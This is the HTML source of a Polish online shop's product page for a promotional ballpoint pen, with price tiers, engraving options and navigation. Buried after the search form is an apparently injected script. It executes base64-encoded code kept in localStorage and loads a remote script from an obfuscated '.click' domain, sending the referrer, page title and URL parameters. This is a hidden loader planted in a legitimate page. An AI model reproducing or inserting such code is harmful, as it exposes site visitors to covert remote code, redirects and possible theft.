                                        <select name="colors" id="colors" class="multiselect" title="Kolor" size="1" style="color: gray;"><option value="">Wybierz kolor</option><option value="37">aquamarina</option><option value="38">beżowy</option><option value="39">biały</option><option value="40">błękitny</option><option value="41">bordowy</option><option value="42">brązowy</option><option value="43">czarny</option><option value="44">czerwony</option><option value="45">fioletowy</option><option value="46">grafitowy</option><option value="47">granatowy</option><option value="48">naturalny</option><option value="49">niebieski</option><option value="50">pomarańczowy</option><option value="51">przezroczysty</option><option value="52">różowy</option><option value="53">seledynowy</option><option value="54">srebrny</option><option value="55">turkusowy</option><option value="56">szampański</option><option value="57">szary</option><option value="58">zielony</option><option value="59">zielony jasny</option><option value="60">złoty</option><option value="61">żółty</option><option value="62">inne</option><option value="63">ciemny zielony</option><option value="64">ciemny niebieski</option><option value="65">fioletowy ciemny</option><option value="66">jasna purpura</option><option value="67">amarantowy</option><option value="68">purpurowy</option><option value="69">khaki</option><option value="70">wielobarwny</option><option value="71">oliwkowy</option><option value="72">miedziany</option><option value="73">popielaty</option><option value="74">piasek</option><option value="75">jasny brąz</option><option value="76">cytrynowy</option><option value="77">jasny róż</option><option value="78">jasny błękit</option><option value="79">kość słoniowa</option><option value="80">miodowy</option><option value="81">morski</option><option value="82">limonka</option></select>                                    </div>
        </div>
        



<style>
  /*  .field-row {
        display: flex;
        align-items: flex-end;
    } 

    .range-price-fields {
        display: flex;
        flex-wrap: nowrap;
        width: 100%;
        padding-bottom: 0px;
    } 

    .field {
        margin-right: 5px;

    } */
    
    .search-button {
        margin-left: auto;
        margin-bottom: 0px;
        
    }

    

/* Domyślny kolor przycisku */
div.search-button .action.search.primary {
    background-color: #007000; /* Zielony */
}

/* Kolor przycisku po najechaniu myszką */
div.search-button .action.search.primary:hover {
    background-color: #005000; /* Ciemniejszy zielony */
}

/* Kolor przycisku po kliknięciu */
div.search-button .action.search.primary:active {
    background-color: #003000; /* Jeszcze ciemniejszy zielony */
}
</style>

<div class="field-row">
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
    
    <div class="search-button">
        <button type="submit" class="action search primary" title="Szukaj">
            <span>Szukaj</span>
        </button>
    </div>
</div>
</div>
</fieldset>
</form>

<script>require([
    "jquery",
    "mage/mage",
    "mage/validation"
], function($){
    $('#form-validate').mage('validation', {
            errorPlacement: function (error, element) {
                var parent = element.parent();
                if (parent.hasClass('range')) {
                    parent.find(this.errorElement + '.' + this.errorClass).remove().end().append(error);
                } else {
                    error.insertAfter(element);
                }
            },
            messages: {
                'price[to]': {'greater-than-equals-to': 'Prosz\u0119\u0020wprowadzi\u0107\u0020poprawny\u0020zakres\u0020cen.'},
                'price[from]': {'less-than-equals-to': 'Prosz\u0119\u0020wprowadzi\u0107\u0020poprawny\u0020zakres\u0020cen.'}
            }
        });
});</script><script>
require(['jquery', 'mage/translate'], function ($) {
    $(function () {
        var inputId = 'colors_to';
        $('#' + inputId).attr('placeholder', 'cena od ?');

        var placeholderText = $.mage.__('Nazwa/tag/słowo kluczowe');
        $('#description').attr('placeholder', placeholderText);
    });
});
</script>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                                <div class="page-main">
            <nav class="rootmenu" data-action="navigation">
            <ul id="rw-menutop" class="mobile-sub rootmenu-list">
                                    <li>
                        <a                                 href="https://www.cosmo-pen.eu/pl/"
                                title="Home">
                            <span class="fa fa-home homeicon"></span>
                            <em>Strona główna</em>
                        </a>
                    </li>
                                    <li class="nav-1&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/seria-cosmo">
                            SERIA COSMO                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-1-1 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-cosmo/cosmo">COSMO</a></li><li class="nav-1-2 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-cosmo/cosmo-slim">COSMO SLIM</a></li><li class="nav-1-3 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-cosmo/cosmo-tp">COSMO TP</a></li><li class="nav-1-4 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-cosmo/dlugopisy-cosmo-rubber">COSMO RUBBER</a></li></ul>                    </li>
                                                        <li class="nav-2&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/seria-bello">
                            SERIA BELLO                           <span class="roottag">
                                        <em class="rootmenutag" style="background-color: #d12714">
                                            HIT !
                                        </em>
                                    </span>                        </a>
                        <ul class="rootmenu-submenu "><li class="nav-2-1 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-bello/bello">BELLO</a></li><li class="nav-2-2 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-bello/bello-beauty">BELLO BEAUTY</a></li></ul>                    </li>
                                                        <li class="nav-3&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/seria-bond">
                            SERIA BOND                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-3-1 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-bond/bond">BOND</a></li><li class="nav-3-2 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-bond/bond-tp">BOND TP</a></li></ul>                    </li>
                                                        <li class="nav-4&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/seria-mooi">
                            SERIA MOOI                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-mooi/mooi">MOOI</a></li><li class="nav-4-2 category-item"><a href="https://www.cosmo-pen.eu/pl/seria-mooi/mooi-tp">MOOI TP</a></li></ul>                    </li>
                                                        <li class="nav-5&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/fit">
                            SERIA FIT                                                   </a>
                                            </li>
                                                        <li class="nav-6&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/rey">
                            SERIA REY                                                   </a>
                                            </li>
                                                        <li class="nav-7&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/zoe">
                            SERIA ZOE                                                   </a>
                                            </li>
                                                        <li class="nav-8&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/dlugopisy-reklamowe-idol">
                            SERIA IDOL                           <span class="roottag">
                                        <em class="rootmenutag" style="background-color: #cc2121">
                                            NOWOŚĆ
                                        </em>
                                    </span>                        </a>
                                            </li>
                                                        <li class="nav-9&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/pl/rozne">
                            INNE MODELE                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-9-1 category-item"><a href="https://www.cosmo-pen.eu/pl/rozne/kosmos">KOSMOS</a></li><li class="nav-9-2 category-item"><a href="https://www.cosmo-pen.eu/pl/rozne/kalipso">KALIPSO</a></li></ul>                    </li>
                                                        <li class="nav-10&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/pl/etui">
                            ETUI                                                   </a>
                                            </li>
                                    
                
                
                
                
                            </ul>
        </nav>
            </div>
                    </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Ustawienia                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Język</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-pl">
                    <span>PL</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-en switcher-option">
                            <a href="https://www.cosmo-pen.eu/pl/stores/store/redirect/___store/en/___from_store/pl/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLWNvc21vLWMtMDk~/">
                                EN                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Waluta</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-PLN">
                    <span>PLN - złoty polski</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'>EUR - euro</a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"D\u0142ugopis COSMO C-09"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Długopis COSMO C-09</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="8" data-price-box="product-id-8">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8"                data-price-amount="1.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,75 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div><div class="product-info-stock-sku">
            <div class="stock available" title="Dost&#x0119;pno&#x015B;&#x0107;">
            <span>W magazynie</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU - symbol produktu</strong>
        <div class="value" itemprop="sku">C-09</div>
</div>
</div></div>

<!-- Wyświetlanie informacji o znakowaniu -->
<div class="custom-product-marking-info-wrapper">
    <div class="custom-product-marking-info">
        
                    <p class="marking-info marking-info-with-marking">
                CENA PRODUKTU ZAWIERA KOSZT ZNAKOWANIA LASEREM NA JEDNEJ STRONIE/MIEJSCU            </p>
        
        
        
            </div>

    <!-- Przycisk "Jak zamawiać" -->
    <div class="how-to-order-button-container">
        <button class="how-to-order-button" onclick="showHowToOrder()">
            Jak zamawiać        </button>
    </div>

    <!-- Modal z instrukcjami -->
    <div id="howToOrderModal" class="modal">
        <div class="modal-content">
            <span class="close">&times;</span>
            <h2>Jak zamawiać</h2>
            <p>1. Wpisz ilość produktów, która cię interesuje w pole "Ilość" przy przycisku "Dodaj do koszyka".</p>
            <p>2. Jeżeli jest cennik znakowania, wybierz cenę z zakresu obejmującego interesującą Cię ilość.</p>
            <p>3. Cena sprzedaży automatycznie zostanie zaktualizowana.</p>
            <p>4. Po akceptacji ceny kliknij "Dodaj do koszyka".</p>
            <p>5. Koszt transportu oraz dostępne metody płatności pojawią się po dodaniu produktu do koszyka.</p>
        </div>
    </div> <!-- Koniec modalu -->
</div> <!-- Koniec wrappera -->

<!-- Tabela cen tier -->
    <table class="tier-prices">
        <tbody>
            <tr>
                <th>Ilość</th>
                                    <td>≥ 1</td>
                                    <td>≥ 100</td>
                                    <td>≥ 250</td>
                                    <td>≥ 500</td>
                                    <td>≥ 3000</td>
                                    <td>≥ 5000</td>
                                    <td>≥ 10000</td>
                            </tr>
            <tr>
                <th class="price-header">
                    <strong>Cena PLN</strong>
                    <br>
                    <span style="font-weight: normal; font-size: smaller;">
                        *ceny netto                    </span>
                </th>
                                    <td class="price-value">
                        1,75                    </td>
                                    <td class="price-value">
                        1,33                    </td>
                                    <td class="price-value">
                        1,29                    </td>
                                    <td class="price-value">
                        1,08                    </td>
                                    <td class="price-value">
                        1,05                    </td>
                                    <td class="price-value">
                        1,02                    </td>
                                    <td class="price-value">
                        0,99                    </td>
                            </tr>
        </tbody>
    </table>

<div class="product alert price">
    <a href="https://www.cosmo-pen.eu/pl/productalert/add/price/product_id/8/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~/"
       title="Powiadom mnie gdy cena produktu spadnie" class="action alert">
        Powiadom mnie gdy cena produktu spadnie    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="C-09"
          action="https://www.cosmo-pen.eu/pl/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~/product/8/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="8" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="8" />
        <input name="form_key" type="hidden" value="sJR0rX5Ea7LL8Tpj" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],
            dayNamesMin: ["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],
            monthNames: ["stycznia","lutego","marca","kwietnia","maja","czerwca","lipca","sierpnia","wrze\u015bnia","pa\u017adziernika","listopada","grudnia"],
            monthNamesShort: ["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],
            infoTitle: 'O\u0020kalendarzu',
            firstDay: 1,
            closeText: 'Zamknij',
            currentText: 'Id\u017A\u0020do\u0020dzisiaj',
            prevText: 'Poprzednie',
            nextText: 'Nast\u0119pne',
            weekHeader: 'Tydz.',
            timeText: 'Czas',
            hourText: 'Godzina',
            minuteText: 'Minuta',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"41":{"76":{"prices":{"oldPrice":{"amount":0.17,"adjustments":[]},"basePrice":{"amount":0.17},"finalPrice":{"amount":0.17}},"type":"fixed","name":"cena dla ilo\u015bci 100 - 1499 sztuk"},"77":{"prices":{"oldPrice":{"amount":0.15,"adjustments":[]},"basePrice":{"amount":0.15},"finalPrice":{"amount":0.15}},"type":"fixed","name":"cena dla ilo\u015bci 1500 - 4999 sztuk"},"78":{"prices":{"oldPrice":{"amount":0.12,"adjustments":[]},"basePrice":{"amount":0.12},"finalPrice":{"amount":0.12}},"type":"fixed","name":"cena dla ilo\u015bci 5000 i wi\u0119cej sztuk"}},"42":{"79":{"prices":{"oldPrice":{"amount":0.15,"adjustments":[]},"basePrice":{"amount":0.15},"finalPrice":{"amount":0.15}},"type":"fixed","name":"Koszt pakowania"}},"43":{"80":{"prices":{"oldPrice":{"amount":1.7,"adjustments":[]},"basePrice":{"amount":1.7},"finalPrice":{"amount":1.7}},"type":"fixed","name":"Nadruk na jednej stronie"},"81":{"prices":{"oldPrice":{"amount":3.4,"adjustments":[]},"basePrice":{"amount":3.4},"finalPrice":{"amount":3.4}},"type":"fixed","name":"Nadruk na dw\u00f3ch stronach"}},"44":{"82":{"prices":{"oldPrice":{"amount":0.6,"adjustments":[]},"basePrice":{"amount":0.6},"finalPrice":{"amount":0.6}},"type":"fixed","name":"czarnym dla ilo\u015bci 100 i wi\u0119cej sztuk sztuk"},"83":{"prices":{"oldPrice":{"amount":0.5,"adjustments":[]},"basePrice":{"amount":0.5},"finalPrice":{"amount":0.5}},"type":"fixed","name":"czarnym dla ilo\u015bci 1000 i wi\u0119cej sztuksztuk"},"84":{"prices":{"oldPrice":{"amount":0.5,"adjustments":[]},"basePrice":{"amount":0.5},"finalPrice":{"amount":0.5}},"type":"fixed","name":"czerwonym dla ilo\u015bci 100 i wi\u0119cej sztuk"},"85":{"prices":{"oldPrice":{"amount":0.5,"adjustments":[]},"basePrice":{"amount":0.5},"finalPrice":{"amount":0.5}},"type":"fixed","name":"czerwonym dla ilo\u015bci 1000 i wi\u0119cej sztuk"}},"45":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"Prze\u015blij logo\/projekt graweru"}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='8'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field">
    <label class="label" for="select_41">
        <span>Dopłata do graweru dwustronnego</span>
    </label>
    <div class="control">
        <select name="options[41]" id="select_41" class=" product-custom-option admin__control-select" title=""  data-selector="options[41]"><option value="" >-- Prosimy wybrać --</option><option value="76"  price="0.17" >cena dla ilości 100 - 1499 sztuk +


        0,17 PLN
    *cena netto
        
</option><option value="77"  price="0.15" >cena dla ilości 1500 - 4999 sztuk +


        0,15 PLN
    *cena netto
        
</option><option value="78"  price="0.12" >cena dla ilości 5000 i więcej sztuk +


        0,12 PLN
    *cena netto
        
</option></select>            </div>
</div>
            
<div class="field">
    <label class="label" for="select_42">
        <span>Dopłata do pakowania w indywidualne woreczki foliowe</span>
    </label>
    <div class="control">
            
<div class="options-list nested" id="options-42-list">
    
            
        <div class="field choice admin__field admin__field-option">
            <input type="checkbox"
                   class="checkbox admin__control-checkbox                        product-custom-option
                        "
                   name="options[42][]"
                   id="options_42_2"
                   value="79"
                                   data-selector="options&#x5B;42&#x5D;&#x5B;79&#x5D;"
                   price="0.15"
            />
            <label class="label admin__field-label"
                   for="options_42_2">
                <span>
                    Koszt pakowania                </span>
                <span class="price-notice">+

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="0.15"
        data-price-type=""
        class="price-wrapper "
    >0,15 PLN</span>
    <span class="vat-info">*cena netto</span>
        </span>
</span>            </label>
        </div>
        </div>
            </div>
</div>
            
<div class="field">
    <label class="label" for="select_43">
        <span>Nadruk UV - zamiast graweru</span>
    </label>
    <div class="control">
        <select name="options[43]" id="select_43" class=" product-custom-option admin__control-select" title=""  data-selector="options[43]"><option value="" >-- Prosimy wybrać --</option><option value="80"  price="1.7" >Nadruk na jednej stronie +


        1,70 PLN
    *cena netto
        
</option><option value="81"  price="3.4" >Nadruk na dwóch stronach +


        3,40 PLN
    *cena netto
        
</option></select>            </div>
</div>
            
<div class="field">
    <label class="label" for="select_44">
        <span>Dopłata do długopisu z wkładem</span>
    </label>
    <div class="control">
        <select name="options[44]" id="select_44" class=" product-custom-option admin__control-select" title=""  data-selector="options[44]"><option value="" >-- Prosimy wybrać --</option><option value="82"  price="0.6" >czarnym dla ilości 100 i więcej sztuk sztuk +


        0,60 PLN
    *cena netto
        
</option><option value="83"  price="0.5" >czarnym dla ilości 1000 i więcej sztuksztuk +


        0,50 PLN
    *cena netto
        
</option><option value="84"  price="0.5" >czerwonym dla ilości 100 i więcej sztuk +


        0,50 PLN
    *cena netto
        
</option><option value="85"  price="0.5" >czerwonym dla ilości 1000 i więcej sztuk +


        0,50 PLN
    *cena netto
        
</option></select>            </div>
</div>
            
<div class="field file">
    <label class="label" for="options_45_file" id="options_45_file-label">
        <span>Prześlij logo/projekt graweru</span>
            </label>
        <div class="control" id="input-box-options_45_file"
             data-mage-init='{"priceOptionFile":{
                "fileName":"options_45_file",
                "fileNamed":"options_45_file_name",
                "fieldNameAction":"options_45_file_action",
                "changeFileSelector":"#change-options_45_file",
                "deleteFileSelector":"#delete-options_45_file"}
             }'>
        <input type="file"
               name="options_45_file"
               id="options_45_file"
               class="product-custom-option"
             />
        <input type="hidden" class="product-custom-option" name="options_45_file_action"
               value="save_new" />
                    <p class="note">
                Kompatybilne rozszerzenia wgrywanego pliku:
                <strong>zip cdr pdf jpeg jpg png</strong>
            </p>
                            </div>
    </div>
        </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Ilość</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Ilo&#x015B;&#x0107;"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:50000,&quot;qtyIncrements&quot;:50}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Dodaj&#x20;do&#x20;koszyka"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Dodaj do koszyka</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.cosmo-pen.eu\/pl\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-8]": {
            "priceBox": {
                "priceConfig":  {"productId":8,"priceFormat":{"pattern":"%s PLN","precision":"2","requiredPrecision":"2","decimalSymbol":",","groupSymbol":" ","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_value","symbol":" PLN","minusSign":"- "},"prices":{"baseOldPrice":{"amount":1.75,"adjustments":[]},"oldPrice":{"amount":1.75,"adjustments":[]},"basePrice":{"amount":1.75,"adjustments":[]},"finalPrice":{"amount":1.75,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[{"qty":100,"price":1.33,"basePrice":1.33},{"qty":250,"price":1.29,"basePrice":1.29},{"qty":500,"price":1.08,"basePrice":1.08},{"qty":3000,"price":1.05,"basePrice":1.05},{"qty":5000,"price":1.02,"basePrice":1.02},{"qty":10000,"price":0.99,"basePrice":0.99}],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":8,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
       data-action="add-to-wishlist"><span>Dodaj do listy życzeń</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"8","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWNvc21vLWMtMDk~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Porównaj</span></a>

</div>
</div>    <div class="product pricing">
        Długopis COSMO C-09 jest do kupienia w przyrostach co 50    </div>

</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Przejdź na koniec galerii    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.cosmo-pen.eu/media/catalog/product/cache/8622ba4456d6f2c0603d4d91cb1485cd/c/-/c-09.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/4d1f489fee62ba860fe0f9a433912c4a\/c\/-\/c-09.jpg","img":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/8622ba4456d6f2c0603d4d91cb1485cd\/c\/-\/c-09.jpg","full":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/9cdb8306a4cec664d6e305cea17d86dc\/c\/-\/c-09.jpg","caption":"D\u0142ugopis COSMO C-09 ciemnofioletowy","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/4d1f489fee62ba860fe0f9a433912c4a\/c\/-\/c-09-en.jpg","img":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/8622ba4456d6f2c0603d4d91cb1485cd\/c\/-\/c-09-en.jpg","full":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/9cdb8306a4cec664d6e305cea17d86dc\/c\/-\/c-09-en.jpg","caption":"D\u0142ugopis COSMO C-09","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Przejdź na początek galerii    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
